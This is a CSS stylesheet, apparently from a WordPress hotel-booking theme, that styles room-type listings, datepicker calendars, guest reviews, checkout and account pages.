.mphb_sc_rooms-wrapper.slider .type-mphb_room_type .mphb-loop-room-type-attributes li.mphb-room-type-size, .mphb_sc_rooms-wrapper.slider .type-mphb_room_type .mphb-loop-room-type-attributes li.mphb-room-type-view, .mphb_sc_rooms-wrapper.slider .type-mphb_room_type .mphb-loop-room-type-attributes li.mphb-room-type-adults-capacity, .mphb_sc_rooms-wrapper.slider .type-mphb_room_type .mphb-loop-room-type-attributes li.mphb-room-type-children-capacity {
	display: inline;
}

.mphb_sc_rooms-wrapper.slider .type-mphb_room_type .mphb-to-book-btn-wrapper {
	margin: 0 20px 20px 0;
}

.mphb_sc_rooms-wrapper.slider .type-mphb_room_type .mphb-to-book-btn-wrapper:last-child {
	margin: 0;
}

.mphb_sc_rooms-wrapper.slider .type-mphb_room_type .mphb-to-book-btn-wrapper .mphb-book-button {
	margin: 0;
	padding: 0;
}

.mphb_sc_rooms-wrapper.slider .type-mphb_room_type .mphb-to-book-btn-wrapper .mphb-book-button:hover {
	color: #fc9285;
}

.mphb_sc_rooms-wrapper.slider .type-mphb_room_type .mphb-to-book-btn-wrapper .mphb-book-button svg, .mphb_sc_rooms-wrapper.slider .type-mphb_room_type .mphb-to-book-btn-wrapper .mphb-book-button:after, .mphb_sc_rooms-wrapper.slider .type-mphb_room_type .mphb-to-book-btn-wrapper .mphb-book-button:before {
	display: none;
}

.mphb_sc_rooms-wrapper.slider .type-mphb_room_type .mphb-view-details-button {
	padding: 0;
}

.mphb_sc_rooms-wrapper.slider .slick-initialized .type-mphb_room_type {
	display: block;
}

.mphb_sc_rooms-wrapper.slider .slick-list {
	padding: 0 40px;
}

@media (min-width: 768px) {
	.mphb_sc_rooms-wrapper.slider .slick-list {
		padding: 0 120px;
	}
}

.mphb_sc_rooms-wrapper.slider .type-mphb_room_type .mphb-flexslider:hover ul.flex-direction-nav .flex-nav-prev a {
	left: 30px;
}

.mphb_sc_rooms-wrapper.slider .type-mphb_room_type .mphb-flexslider:hover ul.flex-direction-nav .flex-nav-next a {
	right: 30px;
}

.mphb-single-room-type-attributes,
.mphb-loop-room-type-attributes,
.mphb-widget-room-type-attributes,
.loop-room-short-attributes {
	list-style: none;
	padding: 0;
	font-size: 15px;
	line-height: 28px;
	letter-spacing: .02em;
}

.mphb-single-room-type-attributes li,
.mphb-loop-room-type-attributes li,
.mphb-widget-room-type-attributes li,
.loop-room-short-attributes li {
	padding-left: 30px;
	position: relative;
}

.mphb-single-room-type-attributes li:before,
.mphb-loop-room-type-attributes li:before,
.mphb-widget-room-type-attributes li:before,
.loop-room-short-attributes li:before {
	content: "\f05a";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	width: 20px;
	text-align: left;
	color: #fc9285;
	display: inline-block;
	position: absolute;
	left: 0;
}

.mphb-single-room-type-attributes li.mphb-room-type-adults-capacity:before,
.mphb-loop-room-type-attributes li.mphb-room-type-adults-capacity:before,
.mphb-widget-room-type-attributes li.mphb-room-type-adults-capacity:before,
.loop-room-short-attributes li.mphb-room-type-adults-capacity:before {
	content: "\f500";
}

.mphb-single-room-type-attributes li.mphb-room-type-children-capacity:before,
.mphb-loop-room-type-attributes li.mphb-room-type-children-capacity:before,
.mphb-widget-room-type-attributes li.mphb-room-type-children-capacity:before,
.loop-room-short-attributes li.mphb-room-type-children-capacity:before {
	content: "\f1ae";
}

.mphb-single-room-type-attributes li.mphb-room-type-facilities:before,
.mphb-loop-room-type-attributes li.mphb-room-type-facilities:before,
.mphb-widget-room-type-attributes li.mphb-room-type-facilities:before,
.loop-room-short-attributes li.mphb-room-type-facilities:before {
	content: "\f005";
}

.mphb-single-room-type-attributes li.mphb-room-type-view:before,
.mphb-loop-room-type-attributes li.mphb-room-type-view:before,
.mphb-widget-room-type-attributes li.mphb-room-type-view:before,
.loop-room-short-attributes li.mphb-room-type-view:before {
	content: "\f06e";
}

.mphb-single-room-type-attributes li.mphb-room-type-bed-type:before,
.mphb-loop-room-type-attributes li.mphb-room-type-bed-type:before,
.mphb-widget-room-type-attributes li.mphb-room-type-bed-type:before,
.loop-room-short-attributes li.mphb-room-type-bed-type:before {
	content: "\f236";
}

.mphb-single-room-type-attributes li.mphb-room-type-size:before,
.mphb-loop-room-type-attributes li.mphb-room-type-size:before,
.mphb-widget-room-type-attributes li.mphb-room-type-size:before,
.loop-room-short-attributes li.mphb-room-type-size:before {
	content: "\f065";
}

.mphb-single-room-type-attributes li.mphb-room-type-rating:before,
.mphb-loop-room-type-attributes li.mphb-room-type-rating:before,
.mphb-widget-room-type-attributes li.mphb-room-type-rating:before,
.loop-room-short-attributes li.mphb-room-type-rating:before {
	content: "\f005";
	color: #fc9285;
}

.mphb-single-room-type-attributes a,
.mphb-loop-room-type-attributes a,
.mphb-widget-room-type-attributes a,
.loop-room-short-attributes a {
	color: inherit;
	text-decoration: none;
}

.mphb-single-room-type-attributes a:hover,
.mphb-loop-room-type-attributes a:hover,
.mphb-widget-room-type-attributes a:hover,
.loop-room-short-attributes a:hover {
	color: #fc9285;
}

.mphb-loop-room-type-attributes {
	margin: 0;
}

@media (min-width: 992px) {
	.mphb-loop-room-type-attributes {
		columns: 2;
	}
}

.mphb-single-room-type-attributes {
	margin-bottom: 0;
}

.mphb-regular-price {
	font-family: "Amiri", serif;
	color: #fc9285;
}

.mphb-regular-price strong {
	display: none;
}

.mphb-regular-price .mphb-price {
	font-size: 38px;
	line-height: 44px;
}

.mphb-regular-price .mphb-price-period {
	border: 0;
	font-size: 20px;
	line-height: 24px;
}

.mphb-regular-price .mphb-price-period:before {
	content: '/';
	margin-right: 5px;
}

input.mphb-datepick {
	background-image: url("images/calendar.svg");
	background-repeat: no-repeat;
	background-position: right 20px top 17px;
}

.mphb_widget_search-form .mphb-required-fields-tip {
	display: none;
}

.mphb_widget_search-form input[type="submit"] {
	width: 100%;
}

.mphb-booking-form .mphb-required-fields-tip {
	display: none;
}

.mphb-booking-form .mphb-reserve-room-section select {
	width: auto;
	display: inline-block;
	height: 30px;
	padding: 1px 30px 0 14px;
	background-position: right 11px top 11px;
	margin: 0 5px;
}

.mphb-reserve-btn {
	width: 100%;
}

.mphb_sc_search_results-wrapper form.mphb-recommendation {
	background: #fff;
	border: 1px solid #dadfde;
	padding: 30px 0 45px;
	margin-bottom: 80px;
}

.mphb_sc_search_results-wrapper form.mphb-recommendation .mphb-recommendation-details-list {
	list-style: none;
	padding: 0 40px 30px;
	border-bottom: 1px solid #dadfde;
	margin-bottom: 40px;
}

.mphb_sc_search_results-wrapper form.mphb-recommendation .mphb-recommendation-details-list .mphb-recommendation-item-guests {
	font-size: 15px;
	letter-spacing: .02em;
	margin-top: 5px;
}

.mphb_sc_search_results-wrapper form.mphb-recommendation .mphb-recommendation-reserve-button {
	float: left;
	clear: none;
	margin: 0 40px;
}

.mphb_sc_search_results-wrapper form.mphb-recommendation .mphb-recommendation-total {
	margin: 0 40px;
}

.mphb_sc_search_results-wrapper form.mphb-recommendation .mphb-recommendation-total-value {
	font-weight: 600;
	margin-left: 30px;
}

.mphb_sc_search_results-wrapper form.mphb-reservation-cart {
	margin-bottom: 45px;
}

.mphb_sc_search_results-wrapper form.mphb-reservation-cart .mphb-empty-cart-message {
	font-size: 30px;
	line-height: 40px;
	font-family: "Amiri", serif;
	margin: 0;
}

.mphb_sc_search_results-wrapper form.mphb-reservation-cart .mphb-reservation-details {
	margin: 0;
}

.mphb_sc_search_results-wrapper form.mphb-reservation-cart .mphb-cart-message {
	margin-bottom: 15px;
}

.mphb_sc_search_results-wrapper form.mphb-reservation-cart .mphb-cart-total-price .mphb-cart-total-price-value {
	font-weight: 600;
	margin-left: 30px;
}

.datepick {
	max-width: 100%;
	color: inherit;
	border: 0;
	border-radius: 0;
	padding: 35px 0;
	box-shadow: 0px 10px 20px rgba(58, 64, 73, 0.1);
}

@media (max-width: 767px) {
	.datepick {
		width: auto !important;
	}
}

.datepick * {
	color: inherit;
}

.datepick .datepick-nav, .datepick .datepick-ctrl {
	background: transparent;
	color: inherit;
}

.datepick a {
	color: inherit;
}

.datepick a:hover {
	text-decoration: none;
}

.datepick .datepick-nav {
	display: flex;
	justify-content: center;
	margin-bottom: 10px;
	padding: 0 30px;
}

.datepick .datepick-cmd-today {
	flex: 1 0 auto;
	width: auto;
	font-weight: 600;
	font-size: 15px;
	letter-spacing: .02em;
}

.datepick .datepick-cmd-today:hover {
	background: transparent;
	text-decoration: none;
	color: #fc9285;
}

.datepick .datepick-cmd-next,
.datepick .datepick-cmd-prev {
	padding: 0;
	background: #f7f7f7;
	border-radius: 50%;
	overflow: hidden;
	width: 22px;
	height: 22px;
	text-align: center;
	color: #455d58;
}

.datepick .datepick-cmd-next:before,
.datepick .datepick-cmd-prev:before {
	display: block;
	width: 100%;
	content: "\f053";
	font-family: "Font Awesome 5 Free";
	font-weight: 700;
	font-size: 10px;
	line-height: 22px;
}

.datepick .datepick-cmd-next:hover,
.datepick .datepick-cmd-prev:hover {
	text-decoration: none;
}

.datepick .datepick-cmd-next:hover:not(.datepick-disabled),
.datepick .datepick-cmd-prev:hover:not(.datepick-disabled) {
	color: #fff;
	background: #fc9285;
}

.datepick .datepick-cmd-next:before {
	content: "\f054";
	padding-left: 2px;
}

.datepick .datepick-month-row {
	display: flex;
	flex-wrap: wrap;
}

.datepick .datepick-month {
	border: 0;
	padding: 0 30px;
	width: 100%;
}

@media (min-width: 768px) {
	.datepick .datepick-month {
		width: 310px;
	}
}

.datepick .datepick-month .datepick-month-header {
	display: flex;
	justify-content: center;
	background: transparent;
	font-size: 15px;
	letter-spacing: 0.02em;
	font-weight: 600;
	height: 22px;
	margin-bottom: 5px;
}

.datepick .datepick-month .datepick-month-header select {
	height: auto;
	padding: 0 20px 0 0;
	margin-right: 15px;
	background-color: transparent;
	background-position: top 9px right 5px;
	background-size: 9px;
	color: inherit;
}

.datepick .datepick-month .datepick-month-header select:last-child {
	margin-right: 0;
}

.datepick .datepick-month .datepick-month-header select:focus, .datepick .datepick-month .datepick-month-header select:active {
	outline: none;
}

.datepick .datepick-month table {
	margin: 0;
	border-collapse: separate;
	border-spacing: 6px;
	table-layout: fixed;
	height: auto;
}

.datepick .datepick-month table thead {
	border: 0;
}

.datepick .datepick-month table th {
	background: transparent;
	color: inherit;
	border: 0;
	font-size: 15px;
	line-height: 28px;
	letter-spacing: 0.02em;
}

.datepick .datepick-month table td {
	border: 0;
	background: transparent;
}

.datepick .datepick-month table td a {
	transition: none;
}

.datepick .datepick-month table td .mphb-date-cell {
	background: #f7f7f7;
	color: inherit;
	font-size: 15px;
	letter-spacing: .02em;
	padding: 0;
	line-height: 28px;
	padding-top: .1em;
	height: 100%;
}

.datepick .datepick-month table td .mphb-extra-date {
	background: transparent;
}

.datepick .datepick-month table td .mphb-past-date {
	opacity: .5;
}

.datepick .datepick-month table td .mphb-out-of-season-date--check-in,
.datepick .datepick-month table td .mphb-out-of-season-date--check-out,
.datepick .datepick-month table td .mphb-out-of-season-date,
.datepick .datepick-month table td .mphb-mark-as-unavailable--check-in,
.datepick .datepick-month table td .mphb-mark-as-unavailable--check-out,
.datepick .datepick-month table td .mphb-mark-as-unavailable {
	background: linear-gradient(135deg, #dadfde 6.25%, #f7f7f7 6.25%, #f7f7f7 50%, #dadfde 50%, #dadfde 56.25%, #f7f7f7 56.25%, #f7f7f7 100%);
	background-size: 11.31px 11.31px;
	position: relative;
	transform: translateZ(0);
	overflow: hidden;
	color: #80a19a;
}

.datepick .datepick-month table td .mphb-available-date {
	position: relative;
	transform: translateZ(0);
}

.datepick .datepick-month table td .mphb-available-date.datepick-today {
	background: #f7f7f7;
}

.datepick .datepick-month table td .mphb-out-of-season-date::before {
	display: none;
}

.datepick .datepick-month table td .mphb-out-of-season-date--check-out.mphb-mark-as-unavailable--check-in,
.datepick .datepick-month table td .mphb-out-of-season-date--check-in.mphb-mark-as-unavailable--check-out,
.datepick .datepick-month table td .mphb-mark-as-unavailable--check-in.mphb-mark-as-unavailable--check-out {
	color: #80a19a;
}

.datepick .datepick-month table td .mphb-out-of-season-date--check-out.mphb-mark-as-unavailable--check-in:before,
.datepick .datepick-month table td .mphb-out-of-season-date--check-in.mphb-mark-as-unavailable--check-out:before,
.datepick .datepick-month table td .mphb-mark-as-unavailable--check-in.mphb-mark-as-unavailable--check-out:before {
	display: none;
}

.datepick .datepick-month table td .mphb-out-of-season-date--check-in,
.datepick .datepick-month table td .mphb-out-of-season-date--check-out,
.datepick .datepick-month table td .mphb-mark-as-unavailable--check-in,
.datepick .datepick-month table td .mphb-mark-as-unavailable--check-out {
	color: #455d58;
}

.datepick .datepick-month table td .mphb-out-of-season-date--check-in:before,
.datepick .datepick-month table td .mphb-out-of-season-date--check-out:before,
.datepick .datepick-month table td .mphb-mark-as-unavailable--check-in:before,
.datepick .datepick-month table td .mphb-mark-as-unavailable--check-out:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	z-index: -1;
}

.datepick .datepick-month table td .mphb-out-of-season-date--check-in:before,
.datepick .datepick-month table td .mphb-mark-as-unavailable--check-in:before {
	background: linear-gradient(135deg, #f7f7f7 50%, rgba(247, 247, 247, 0) 50%);
}

.datepick .datepick-month table td .mphb-out-of-season-date--check-out:before,
.datepick .datepick-month table td .mphb-mark-as-unavailable--check-out:before {
	background: linear-gradient(135deg, rgba(247, 247, 247, 0) 50%, #f7f7f7 50%);
}

.datepick .datepick-month table td .mphb-unselectable-date--check-in,
.datepick .datepick-month table td .mphb-unselectable-date--check-out {
	color: rgba(128, 161, 154, 0.5) !important;
}

.datepick .datepick-month table td .mphb-check-in-date,
.datepick .datepick-month table td .mphb-selected-date,
.datepick .datepick-month table td .datepick-selected,
.datepick .datepick-month table td .datepick-highlight {
	background: #58a193 !important;
	color: #fff !important;
}

.datepick .datepick-month table td .mphb-check-in-date::after, .datepick .datepick-month table td .mphb-check-in-date::before,
.datepick .datepick-month table td .mphb-selected-date::after,
.datepick .datepick-month table td .mphb-selected-date::before,
.datepick .datepick-month table td .datepick-selected::after,
.datepick .datepick-month table td .datepick-selected::before,
.datepick .datepick-month table td .datepick-highlight::after,
.datepick .datepick-month table td .datepick-highlight::before {
	display: none;
}

.datepick .datepick-ctrl {
	padding: 0 30px;
	margin-top: 10px;
}

.datepick .datepick-ctrl a {
	text-transform: uppercase;
}

.datepick .datepick-ctrl a:hover {
	color: #fc9285;
	background: transparent;
}

.mphb-datepick-popup .datepick-month td span.mphb-date-cell {
	opacity: .5;
}

.mphb-datepick-popup .datepick-month td .mphb-booked-date:not(.mphb-selectable-date) {
	background: #f7f7f7;
	color: inherit;
}

.mphb-calendar.mphb-datepick[data-is_show_prices="1"] .datepick-month table td .mphb-date-cell {
	line-height: 1;
	padding: .5em 0 .25em;
	min-height: 43px;
}

.mphb-calendar.mphb-datepick[data-is_show_prices="1"] .mphb-date-cell__price {
	margin-top: .125em;
}

.mphb-calendar.mphb-datepick[data-is_show_prices="1"] .mphb-not-available-date .mphb-date-cell__price {
	display: none;
}

.mphb-calendar.mphb-datepick[data-is_show_prices="1"] .datepick-month {
	padding: 0 20px;
}

.mphb-calendar.mphb-datepick[data-is_show_prices="1"] .datepick-month.first {
	padding: 0 10px 0 30px;
}

.mphb-calendar.mphb-datepick[data-is_show_prices="1"] .datepick-month.last {
	padding: 0 30px 0 10px;
}

@media (min-width: 992px) {
	.entry-content > .mphb-calendar .datepick-month-row > .datepick-month {
		width: 50% !important;
		max-width: 310px;
	}
}

.single-room-type-wrapper {
	max-width: 1340px;
	margin: 0 auto;
	display: flex;
	flex-wrap: wrap;
}

@media (min-width: 992px) {
	.single-room-type-wrapper {
		flex-wrap: nowrap;
	}
}

@media (min-width: 992px) {
	.single-room-type-wrapper .entry-content {
		max-width: 640px;
		flex: 2 1 auto;
		margin-right: 50px;
		min-width: 0;
	}
}

.single-room-type-wrapper .single-room-type-sidebar {
	margin-top: 50px;
	width: 100%;
}

@media (min-width: 992px) {
	.single-room-type-wrapper .single-room-type-sidebar {
		flex: 1 2 auto;
		max-width: 500px;
		margin-left: auto;
	}
}

.single-room-type-wrapper .room-type-sidebar-block {
	background: #fff;
	border: 1px solid #dadfde;
	border-radius: 4px;
	padding: 40px;
	font-size: 15px;
	line-height: 28px;
	letter-spacing: .02em;
	margin-bottom: 70px;
}

.single-room-type-wrapper .room-type-sidebar-block:last-child {
	margin-bottom: 0;
	position: sticky;
	top: 40px;
}

.single-room-type-wrapper .room-type-meta .mphb-regular-price {
	color: inherit;
	margin-bottom: 30px;
}

.single-room-type-wrapper .mphb-single-room-type-gallery-wrapper {
	margin-top: 60px;
}

.single-room-type-wrapper .room-excerpt {
	font-size: 30px;
	line-height: 38px;
	font-family: "Amiri", serif;
	display: flex;
}

.single-room-type-wrapper .room-excerpt .first-letter {
	font-size: 130px;
	line-height: 120px;
	margin-right: 15px;
}

.single-room-type-wrapper .mphb-calendar-title {
	font-size: 38px;
	line-height: 44px;
}

.post-navigation-wrapper.room-types-navigation {
	background: #fff;
	padding: 0;
}

.post-navigation-wrapper.room-types-navigation .navigation {
	padding-top: 100px;
	padding-bottom: 100px;
	border: 0;
	max-width: 1100px;
}

.post-navigation-wrapper.room-types-navigation .nav-links > * {
	border-right: 1px solid #dadfde;
}

.post-navigation-wrapper.room-types-navigation .nav-links > *:last-child {
	border-right: 0;
}

.post-navigation-wrapper.room-types-navigation .nav-links > * a {
	display: block;
	padding: 40px 0;
}

.post-navigation-wrapper.room-types-navigation .nav-title {
	font-size: 38px;
	line-height: 44px;
}

.post-navigation-wrapper.room-types-navigation .nav-previous .title-wrapper,
.post-navigation-wrapper.room-types-navigation .nav-next .title-wrapper {
	padding: 0;
}

.post-navigation-wrapper.room-types-navigation .nav-previous:only-child,
.post-navigation-wrapper.room-types-navigation .nav-next:only-child {
	text-align: center;
}

.post-navigation-wrapper.room-types-navigation svg,
.post-navigation-wrapper.room-types-navigation .nav-subtitle {
	display: none;
}

.comments-area:not(.mphb_sc_accommodation_reviews-wrapper) .mphbr-new-review-box {
	display: block !important;
}

.comments-area:not(.mphb_sc_accommodation_reviews-wrapper) .mphbr-new-review-box.reviews-closed {
	display: none !important;
}

.mphbr-star-rating > span {
	color: #fc9285;
}

.mphbr-review-wrapper .mphbr-review-rating {
	line-height: 1;
	margin-bottom: 15px;
}

.mphb-reviews {
	margin-bottom: 0;
	margin-top: 100px;
}

.mphb-reviews .no-comments {
	text-align: center;
	margin-bottom: 140px;
}

.mphb-reviews .comment-list {
	margin-bottom: 100px;
}

.mphb-reviews .comments-title {
	text-align: center;
	margin-bottom: 100px;
}

@media (min-width: 768px) {
	.mphb-reviews .comments-title {
		font-size: 55px;
		line-height: 65px;
	}
}

.mphb-reviews .comment-body {
	border: 0;
	background: transparent;
	padding: 128px 0 0 0;
}

@media (min-width: 768px) {
	.mphb-reviews .comment-body {
		padding: 0 0 0 128px;
	}
}

.mphb-reviews .avatar {
	position: absolute;
	border-radius: 50%;
	top: 0;
	left: 5px;
}

@media (min-width: 768px) {
	.mphb-reviews .avatar {
		top: 5px;
		left: 0;
	}
}

.mphb-reviews .review-comment-wrapper {
	position: relative;
	padding: 25px 40px;
	background: #fff;
	filter: drop-shadow(10px 25px 30px rgba(0, 0, 0, 0.08));
}

.mphb-reviews .review-comment-wrapper:before {
	content: '';
	position: absolute;
	display: block;
	left: 0;
	top: -18px;
	width: 30px;
	height: 18px;
	border-top: 18px solid transparent;
	border-right: 30px solid transparent;
	border-bottom: 18px solid #fff;
	border-left: 30px solid #ffff;
}

@media (min-width: 768px) {
	.mphb-reviews .review-comment-wrapper:before {
		left: -18px;
		top: 0;
		width: 18px;
		height: 30px;
		border-top: 30px solid #fff;
		border-right: 18px solid #fff;
		border-bottom: 30px solid transparent;
		border-left: 18px solid transparent;
	}
}

.mphb-reviews .children .avatar {
	display: none;
}

@media (max-width: 767px) {
	.mphb-reviews .children .comment-body {
		padding: 0;
	}
}

.mphb-reviews .children .review-comment-wrapper:before {
	left: 0;
	top: -18px;
	width: 30px;
	height: 18px;
	border-top: 18px solid transparent;
	border-right: 30px solid transparent;
	border-bottom: 18px solid #fff;
	border-left: 30px solid #ffff;
}

.mphb-reviews .mphbr-new-review-box {
	max-width: none;
	background: #fff;
	margin-bottom: 0;
	margin-left: -10px;
	margin-right: -10px;
	padding: 120px 10px;
}

@media (min-width: 768px) {
	.mphb-reviews .mphbr-new-review-box {
		margin-left: -25px;
		margin-right: -25px;
		padding: 120px 25px;
	}
}

@media (min-width: 992px) {
	.mphb-reviews .mphbr-new-review-box {
		margin-left: -50px;
		margin-right: -50px;
		padding: 120px 50px;
	}
}

.mphb-reviews .mphbr-new-review-box-wrapper {
	max-width: 1052px;
	margin: 0 auto;
}

.mphb-reviews .mphbr-new-review-box .comment-reply-title {
	text-align: center;
}

@media (min-width: 768px) {
	.mphb-reviews .mphbr-new-review-box .comment-reply-title {
		font-size: 55px;
		line-height: 65px;
	}
}

.mphb-reviews .mphbr-new-review-box .comment-respond {
	margin: 0;
}

.mphb-reviews .mphbr-new-review-box .mphbr-review-form .comment-notes {
	display: none;
}

@media (min-width: 768px) {
	.mphb-reviews .mphbr-new-review-box .comment-fields-wrapper {
		margin: 0 -20px;
	}
}

.mphb-reviews .mphbr-new-review-box .comment-fields-wrapper:after {
	content: '';
	display: table;
	clear: both;
}

.mphb-reviews .mphbr-new-review-box .comment-fields-wrapper > * {
	display: block;
	float: left;
	width: 100%;
}

@media (min-width: 768px) {
	.mphb-reviews .mphbr-new-review-box .comment-fields-wrapper > * {
		width: 50%;
		padding: 0 20px;
	}
}

.mphb-reviews .mphbr-new-review-box .comment-fields-wrapper > script {
	display: none;
}

.mphb-reviews .mphbr-new-review-box .comment-fields-wrapper .mphbr-rating-wrapper,
.mphb-reviews .mphbr-new-review-box .comment-fields-wrapper .comment-form-comment,
.mphb-reviews .mphbr-new-review-box .comment-fields-wrapper .comment-form-cookies-consent,
.mphb-reviews .mphbr-new-review-box .comment-fields-wrapper .form-submit {
	width: 100%;
}

.mphb-reviews .mphbr-new-review-box .mphbr-rating-wrapper {
	margin: 0 0 20px 0;
	display: flex;
	align-items: center;
	flex-wrap: wrap;
}

.mphb-reviews .mphbr-new-review-box .mphbr-rating-wrapper p {
	margin: 0;
}

.mphb-reviews .mphbr-new-review-box .mphbr-rating-wrapper .mphbr-rating-parameter-wrapper {
	margin: 0 50px 10px 0;
	display: flex;
	flex-direction: row-reverse;
}

.mphb-reviews .mphbr-new-review-box .mphbr-rating-wrapper .mphbr-rating-parameter-wrapper:last-child {
	margin-right: 0;
}

.mphb-reviews .mphbr-new-review-box .mphbr-rating-wrapper .mphbr-rating-parameter-wrapper .mphbr-stars {
	margin: 0;
}

.mphb-reviews .mphbr-new-review-box .mphbr-rating-wrapper .mphbr-rating-parameter-wrapper label {
	margin: 0;
}

.mphb-reviews .mphbr-new-review-box .mphbr-rating-wrapper .mphbr-rating-parameter-wrapper label:after {
	display: inline-block;
	content: '-';
	margin: 0 5px;
}

.mphb_sc_accommodation_reviews-wrapper .mphbr-accommodation-rating {
	border: 1px solid #dadfde;
	background: #fff;
	padding: 20px;
	margin-bottom: 50px;
}

@media (min-width: 768px) {
	.mphb_sc_accommodation_reviews-wrapper .mphbr-accommodation-rating {
		padding: 35px 45px 45px;
	}
}

.mphb_sc_accommodation_reviews-wrapper .mphbr-new-review-box {
	background: transparent;
	padding: 0;
	border: 0;
	margin: 50px 0;
}

@media (min-width: 768px) {
	.mphb_sc_accommodation_reviews-wrapper .mphbr-new-review-box .comment-reply-title {
		font-size: 38px;
		line-height: 44px;
	}
}

.mphb-checkout-section {
	margin-bottom: 86px;
	background: #fff;
	padding: 40px 40px 0 40px;
	border: 1px solid #dadfde;
	border-radius: 4px;
}

.mphb-reserve-rooms-details {
	margin: 54px -40px 0;
}

.mphb-reserve-rooms-details .mphb-room-details {
	padding: 54px 40px 0;
	border-top: 1px solid #dadfde;
}

.mphb-reserve-rooms-details .mphb-room-number {
	margin-top: 0;
	font-size: 30px;
	line-height: 40px;
	margin-bottom: 24px;
}

.mphb-reserve-rooms-details .mphb-checkout-item-section {
	margin: 0 -40px;
	padding: 55px 40px;
	border-top: 1px solid #dadfde;
}

.mphb-reserve-rooms-details .guest-chooser-wrapper {
	display: flex;
	flex-wrap: wrap;
	margin: 0 -10px 34px;
}

.mphb-reserve-rooms-details .guest-chooser-wrapper > * {
	margin-bottom: 20px;
	padding: 0 10px;
	flex: 1 0 100%;
}

@media (min-width: 768px) {
	.mphb-reserve-rooms-details .guest-chooser-wrapper > * {
		flex: 1 0 50%;
	}
}

.mphb-reserve-rooms-details .mphb-room-rate-chooser-title,
.mphb-reserve-rooms-details .mphb-services-details-title {
	margin-bottom: 30px;
}

.mphb-reserve-rooms-details .mphb-room-rate-variant {
	font-size: 15px;
	letter-spacing: .02em;
	line-height: 28px;
	margin-bottom: 38px;
}

.mphb-reserve-rooms-details .mphb-room-rate-variant:last-child {
	margin-bottom: 0;
}

.mphb-reserve-rooms-details .mphb-room-rate-variant .mphb-price {
	color: #fc9285;
}

.mphb-reserve-rooms-details .mphb-room-rate-variant label {
	font-size: 18px;
	letter-spacing: normal;
	margin-bottom: 18px;
}

.mphb-reserve-rooms-details .mphb-room-rate-variant label strong {
	font-weight: 600;
}

.mphb-reserve-rooms-details .mphb_checkout-services-list {
	margin: 0;
	padding: 0;
}

.mphb-reserve-rooms-details .mphb_checkout-services-list label {
	font-size: 18px;
	display: inline;
}

.mphb-reserve-rooms-details .mphb_checkout-services-list li {
	margin-bottom: 20px;
}

.mphb-reserve-rooms-details .mphb_checkout-services-list li:last-child {
	margin-bottom: 0;
}

.mphb-reserve-rooms-details .mphb_checkout-services-list select {
	max-width: 113px;
	margin: 0 16px;
	display: inline-block;
}

.mphb-booking-details .mphb-booking-details-title {
	margin-top: 0;
	font-size: 30px;
	line-height: 40px;
	margin-bottom: 24px;
}

.mphb-room-price-breakdown-wrapper {
	overflow: hidden;
}

.mphb-room-price-breakdown-wrapper .mphb-price-breakdown-title {
	margin-bottom: 30px;
}

.mphb-room-price-breakdown-wrapper table {
	margin: 0 -40px;
	width: calc(100% + 80px);
}

.mphb-room-price-breakdown-wrapper table th {
	text-align: left;
	background: #faf7f2;
}

.mphb-room-price-breakdown-wrapper table th:first-child,
.mphb-room-price-breakdown-wrapper table td:first-child {
	border-left: 0;
	padding-left: 40px;
}

.mphb-room-price-breakdown-wrapper table th:last-child,
.mphb-room-price-breakdown-wrapper table td:last-child {
	border-right: 0;
}

.mphb-room-price-breakdown-wrapper table tfoot th {
	border-bottom: 0;
}

.mphb-customer-details {
	padding-bottom: 60px;
}

.mphb-customer-details .mphb-customer-details-title {
	font-size: 30px;
	line-height: 38px;
}

#mphb-billing-details {
	padding-bottom: 60px;
	margin-bottom: 56px;
}

#mphb-billing-details .mphb-gateway-chooser-title {
	font-size: 30px;
	line-height: 38px;
	margin-bottom: 24px;
}

#mphb-billing-details .mphb-gateways-list {
	padding: 0;
	margin: 0;
}

#mphb-billing-details .mphb-gateways-list li {
	font-size: 15px;
	letter-spacing: .02em;
	line-height: 28px;
	margin-bottom: 38px;
	margin-top: 0;
}

#mphb-billing-details .mphb-gateways-list li:last-child {
	margin-bottom: 0;
}

#mphb-billing-details .mphb-gateways-list label {
	letter-spacing: normal;
	font-size: 18px;
	margin-bottom: 18px;
}

#mphb-billing-details .mphb-gateways-list strong {
	font-weight: 600;
}

.mphb-checkout-terms-wrapper {
	padding: 0;
	background: transparent;
	border: 0;
	border-radius: 0;
	margin-bottom: 30px;
	margin-top: 0 !important;
}

.mphb-checkout-terms-wrapper .mphb-terms-and-conditions-accept label {
	font-size: 18px;
}

.mphb_sc_checkout-form > .mphb-total-price {
	margin-bottom: 10px;
}

.mphb_sc_checkout-form > .mphb-total-price strong {
	font-weight: 600;
}

.mphb_sc_checkout-form > .mphb-total-price .mphb-total-price-field {
	margin-left: 30px;
}

.mphb_sc_booking_confirmation .mphb-payment-messages {
	margin-bottom: 40px;
}

.mphb_sc_checkout-wrapper .mphb-login-form-wrap {
	background: #fff;
	padding: 40px;
	border: 1px solid #dadfde;
	border-radius: 4px;
	margin-bottom: 86px;
}

.mphb_sc_checkout-wrapper .mphb-login-form-wrap > p {
	margin: 0;
}

.mphb_sc_checkout-wrapper .mphb-login-form-wrap .mphb-login-form {
	margin-top: 1.5em;
}

.mphb_sc_account .mphb-account-menu,
.mphb_sc_account .mphb-account-content {
	float: none;
	width: 100%;
}

.mphb_sc_account .mphb-account-menu ul {
	list-style: none;
	padding: none;
	display: flex;
	justify-content: center;
	flex-wrap: wrap;
}

.mphb_sc_account .mphb-account-menu li {
	margin: 0;
}

.mphb_sc_account .mphb-account-menu a {
	display: block;
	padding: 5px 15px;
	font-weight: 700;
}

.mphb_sc_account .mphb-account-content {
	background: #fff;
	border: 1px solid #dadfde;
	border-radius: 4px;
	padding: 40px;
}

.mphb_sc_account .mphb-account-bookings {
	margin: 0;
}

.mphb_sc_account .mphb-account-bookings th, .mphb_sc_account .mphb-account-bookings td {
	padding: 10px 15px;
}

.mphb-login-form form {
	margin-bottom: 1.5em;
}

.elementor-widget-heading.outlined .elementor-heading-title {
	-webkit-text-stroke: 1px #dadfde;
	-webkit-text-fill-color: transparent;
	word-wrap: break-word;
}

.stratum-testimonial-carousel .stratum-testimonial-carousel__content {
	display: flex;
	flex-direction: column-reverse;
}

.stratum-testimonial-carousel .stratum-testimonial-carousel__footer {
	margin-bottom: 36px;
}

.stratum-testimonial-carousel .stratum-testimonial-carousel__cite {
	margin-top: 34px;
}

.stratum-testimonial-carousel .swiper-slide .stratum-testimonial-carousel__wrapper .stratum-testimonial-carousel__subtitle {
	margin: 0;
}

